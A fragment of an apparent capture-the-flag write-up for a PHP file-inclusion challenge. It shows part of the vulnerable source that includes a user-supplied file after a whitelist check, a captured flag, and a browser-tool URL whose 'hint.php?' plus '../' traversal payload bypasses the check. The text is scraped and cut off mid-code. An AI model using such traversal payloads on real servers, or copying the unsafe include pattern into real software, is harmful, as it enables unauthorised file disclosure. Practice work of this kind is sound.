 && emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{93060a39-6387-420c-bc2d-e1284b04019a}
Inspector Console Debugger Network Style Editor Performance Memory Storage
Encryption Encoding SQL XSS Other
Load URL
http://d56c6008-4176-41a3-878d-63ee786c2594.node3.buuoj.cn/source.php?file=hint.php?../../../../../../../../../../../ffffllllaaaagggg
Split URL
Execute
Post data Referer User Agent Cookies Clear All